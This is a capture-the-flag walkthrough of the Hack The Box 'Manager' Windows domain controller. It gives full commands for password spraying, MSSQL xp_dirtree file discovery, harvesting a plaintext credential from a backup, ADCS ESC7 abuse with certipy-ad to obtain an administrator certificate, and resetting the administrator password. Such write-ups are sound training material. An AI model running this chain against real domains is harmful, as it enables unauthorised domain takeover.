Nmap Results
# Nmap 7.94SVN scan initiated Thu Jan 18 01:18:42 2024 as: nmap -Pn -p- --min-rate 5000 -A -oN nmap.txt 10.10.11.236
Nmap scan report for 10.10.11.236
Host is up (0.012s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Manager
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-18 13:19:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-01-18T13:20:49+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-01-18T13:20:49+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.236:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2024-01-18T13:20:50+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-01-18T12:01:31
|_Not valid after: 2054-01-18T12:01:31
| ms-sql-ntlm-info:
| 10.10.11.236:1433:
| Target_Name: MANAGER
| NetBIOS_Domain_Name: MANAGER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: manager.htb
| DNS_Computer_Name: dc01.manager.htb
| DNS_Tree_Name: manager.htb
|_ Product_Version: 10.0.17763
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-01-18T13:20:49+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-01-18T13:20:49+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49386/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49732/tcp open msrpc Microsoft Windows RPC
50070/tcp open unknown
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (86%)
Aggressive OS guesses: Microsoft Windows Server 2019 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-time:
| date: 2024-01-18T13:20:11
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 12.18 ms 10.10.14.1
2 12.51 ms 10.10.11.236
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan 18 01:20:50 2024 -- 1 IP address (1 host up) scanned in 128.46 secondsService Enumeration
TCP/53
I add the hostname to my /etc/hosts file:
echo '10.10.11.236 manager.htb dc01.manager.htb' | sudo tee -a /etc/hostsYou can see in the nmap output under tcp/389 (LDAP) that the server name is dc01.manager.htb. I tried to perform a zone transfer, but had no luck, as the server refused the request.

TCP/139, TCP/445, TCP/389
Test Null Session SMB Share Listing

Test Anonymous LDAP Queries

Null Session Username Enumeration
nmap scan, it's obvious the target is a domain controller -- both by looking at its hostname and its open ports. We can try some null session enumeration tricks to see if we can pull some usernames for further enumeration.
In the past, I've typically used enum4linux for this task, but it did not work this go around. Conveniently, crackmapexec also has an option to bruteforce RIDs using an anonymous session.
crackmapexec smb 10.10.11.236 -d manager.htb -u 'anonymous' -p '' --rid-brute 3000 | tee cme.txt

grep SidTypeUser cme.txt | grep -E '[1-9]{3,}[0-9]{1,}' | awk -v FS=' ' '{print $6}' | sed 's/MANAGER\\//g' > usernames.txt
rockyou.txt, we should try credential spraying usernames as passwords# Output the usernames and preserve casing
cat usernames.txt > passwords.txt
# Output the usernames and convert all charactes to lowercase
cat usernames.txt | sed 's/.*/\L&/g' >> passwords.txt 
crackmapexec smb 10.10.11.236 -d manager.htb -u usernames.txt -p passwords.txt
Dump LDAP with the Credential
ldapdomaindump -u 'MANAGER.HTB\operator' -p 'operator' dc01.manager.htb -o ldd
open ./ldd/domain_users_group_by_group.html
TCP/80
Gobuster Enumeration
gobuster dir -u http://dc01.manager.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -x aspx,html -r -o gobuster-80.txt -t 100
TCP/1433
Credential Spraying
It is most certainly interesting seeing Microsoft SQL Server exposed on an external address. Since we were able to spray some passwords at SMB using the list worked out from RID cycling, let's take the same approach with MSSQL.
crackmapexec mssql dc01.manager.htb -d manager.htb -u usernames.txt -p passwords.txt
Enumerating Access
impacket-mssqlclient 'manager.htb/operator:operator@dc01.manager.htb' -windows-auth

As per usual, there is a HackTricks page for MSSQL
I was working my way from the top of the page down, trying a few different tricks, when I got to the NetNTLM theft / relay section. I did try catching the NetNTLM hash, but it was just the computer account DC01$, which can't be relayed due to SMB signing.
However, I did try this suggestion to see what kinds of permissions I have.
Use master;
EXEC sp_helprotect 'xp_dirtree';
EXEC sp_helprotect 'xp_subdirs';
EXEC sp_helprotect 'xp_fileexist';
Enumerating Files
In hindsight, I was able to use the xp_dirtree stored procedure to try and load a file from my SMB server running on Kali. So, I should be able to read files from the remote operating system using the same command.

Check out this HackTricks page to learn about some commonly abused 'stored procedures'
If we just run the xp_dirtree command, we can see that we are in the %SYSTEMDRIVE% volume. That's typically the C: volume, but that's not always a guarantee.


C:\inetpub\wwwroot directory is appealing, because that is the default web root for IIS servers, which happens to be running on this target. We can see files in the web server that we couldn't otherwise uncover using gobuster or a similar tool.
Recall that these files were already uncovered by us using the gobuster scan earlier. That means that we should be able to read the -backup-27-07-23-old.zip file — if the permissions are right. The web.config file is likely unreadable to us from the outside.
Hunting for Interesting Files
unzip website-backup-27-07-23-old.zip -d website-backup
cd website-backup
.old-conf.xml
<?xml version="1.0" encoding="UTF-8"?>
<ldap-conf xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<server>
<host>dc01.manager.htb</host>
<open-port enabled="true">389</open-port>
<secure-port enabled="false">0</secure-port>
<search-base>dc=manager,dc=htb</search-base>
<server-type>microsoft</server-type>
<access-user>
<user>raven@manager.htb</user>
<password>R4v3nBe5tD3veloP3r!123</password>
</access-user>
<uid-attribute>cn</uid-attribute>
</server>
<search type="full">
<dir-list>
<dir>cn=Operator1,CN=users,dc=manager,dc=htb</dir>
</dir-list>
</search>
</ldap-conf>
Excellent! We have a credential for raven. And if you recall from our earlier enumeration, raven is one of the users enabled for WinRM access.
Exploit
A series of misconfigurations allowed us to chain together information from several services to finally get an interactive session on the target. The exploit chain was:
- Null session RID cycling to enumerate valid users
- A weak password on the
operatoruser gave us access to dump LDAP and find high value users - This weak password also gave us access to MSSQL server, which allowed public execution of the
xp_dirtreestored procedure, which revealed a backup file in the web root directory - We downloaded the backup file and found a password for the
ravenuser embedded in a LDAP configuration file
evil-winrm -i dc01.manager.htb -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
Post-Exploit Enumeration
Operating Environment
OS & Kernel
No permissions to enumerate with 'systeminfo' or 'Get-ComputerInfo'
Current User
USER INFORMATION
----------------
User Name SID
============= ==============================================
manager\raven S-1-5-21-4078382237-1492182817-2568127209-1116
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Users and Groups
Local Groups
Cert Publishers
---------------
ObjectClass Name PrincipalSource
----------- ---- ---------------
User MANAGER\DC01$ ActiveDirectory
RAS and IAS Servers
-------------------
Allowed RODC Password Replication Group
---------------------------------------
Denied RODC Password Replication Group
--------------------------------------
ObjectClass Name PrincipalSource
----------- ---- ---------------
Group MANAGER\Cert Publishers ActiveDirectory
Group MANAGER\Domain Admins ActiveDirectory
Group MANAGER\Domain Controllers ActiveDirectory
Group MANAGER\Enterprise Admins ActiveDirectory
Group MANAGER\Group Policy Creator Owners ActiveDirectory
User MANAGER\krbtgt ActiveDirectory
Group MANAGER\Read-only Domain Controllers ActiveDirectory
Group MANAGER\Schema Admins ActiveDirectory
DnsAdmins
---------
Domain Users
Administrator
Guest
krbtgt
Zhong
Cheng
Ryan
Raven
JinWoo
ChinHae
Operator
Domain Groups
Administrators
--------------
Domain Admins
Enterprise Admins
Administrator
Users
-----
Domain Users
Authenticated Users
INTERACTIVE
Guests
------
Domain Guests
Guest
IIS_IUSRS
---------
IUSR
Certificate Service DCOM Access
-------------------------------
Authenticated Users
Remote Management Users
-----------------------
Raven
Schema Admins
-------------
Administrator
Enterprise Admins
-----------------
Administrator
Cert Publishers
---------------
DC01$
Domain Admins
-------------
Administrator
Group Policy Creator Owners
---------------------------
Administrator
Pre-Windows 2000 Compatible Access
----------------------------------
DC01$
Authenticated Users
Windows Authorization Access Group
----------------------------------
ENTERPRISE DOMAIN CONTROLLERS
Denied RODC Password Replication Group
--------------------------------------
Read-only Domain Controllers
Group Policy Creator Owners
Domain Admins
Cert Publishers
Enterprise Admins
Schema Admins
Domain Controllers
krbtgt
Network Configurations
Network Interfaces
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.11.236
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
Open Ports
No firewalled ports that weren't previously discovered, or interesting ports bound to loopback.
Privilege Escalation
Hunting for Privilege Escalation
Since this is a domain controller, I worked over the typical Active Directory post-exploit enumeration process. This guide on HackTricks is a good reference.

I also have an Active Directory flowchart that I use to direct my thought process.

After some lengthy enumeration, I found a privilege escalation path by looking at Active Directory Certificate Services (AD CS). You can do this by transferring certify.exe to the target or by using certipy-ad remotely.
Active Directory Certificate Services (AD CS)
certipy-ad find -u 'raven' -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -text -vulnerable
And, while there were no vulnerable certificate templates that I could use, raven does have dangerous permissions — ESC7.

HackTricks has a nice page on AD CS privilege escalation and we can skip to the part on ESC7:
- Attack 1 won't work for us, because we don't have permissions to modify the registry or restart the AD CS service
- Attack 2 will work for us, as we have the prerequisite permissions
Executing Attack 2
Giving Ourselves Manage Certificates Permissions
certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username 'raven' -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236
Enable the SubCA Template
certipy-ad ca -ca 'manager-DC01-CA' -list-templates -username 'raven' -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 | grep SubCACheck if it's enabled
certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username 'raven' -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236If not enabled, enable the SubCA template
Request to Enroll a Certificate in the SubCA Template
administrator@manager.htb in the SubCA template as a regular user, raven. We can make this request as we already had ManageCA rights and gave ourselves ManageCertificates rights by adding ourselves as an officer.certipy-ad req -username 'raven' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -dc-ip 10.10.11.236 -template SubCA -upn administrator@manager.htb
Approve Our Own Request
ManageCA and ManageCertificates rights, we have permissions to approve requests on the SubCA template assuming we know the request ID.certipy-ad ca -ca 'manager-DC01-CA' -username 'raven' -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -issue-request 13
Retrieve the Certificate
certipy-ad req -username 'raven' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -dc-ip 10.10.11.236 -retrieve 13
Authenticate with the Certificate
certipy-ad auth -username 'administrator' -domain 'manager.htb' -dc-ip '10.10.11.236' -pfx ./administrator.pfx
KRB_AP_ERR_SKEW. This is due to Kerberos requirements that clocks on the KDC and the client be in sync. You can use the faketime application to do a per-process NTP sync with the NTP service running on the domain controller. And, you can install faketime by running sudo apt install -y faketime.faketime "$(ntpdate -q dc01.manager.htb | cut -d ' ' -f 1,2)" certipy-ad auth -username 'administrator' -domain 'manager.htb' -dc-ip '10.10.11.236' -pfx administrator.pfx
Pass the Ticket
export KRB5CCNAME="/path/to/ticket.ccache"
/usr/bin/command argsExported as an environment variable, then used by one or many commands
KRB5CCNAME="/path/to/ticket.ccache" /usr/bin/command argsUsed as an ad-hoc, per-command variable
KRB5CCNAME="$PWD/administrator.ccache" faketime "$(ntpdate -q dc01.manager.htb | cut -d ' ' -f 1,2)" crackmapexec smb dc01.manager.htb --use-kcache
KRB5CCNAME="$PWD/administrator.ccache" faketime "$(ntpdate -q dc01.manager.htb | cut -d ' ' -f 1,2)" impacket-changepasswd -k -no-pass -newpass 'P@ssword1!' -admin -dc-ip 10.10.11.236 'manager.htb/administrator@dc01.manager.htb'
evil-winrm -i dc01.manager.htb -u 'administrator@manager.htb' -p 'P@ssword1!'faketime here, since we're not using Kerberos 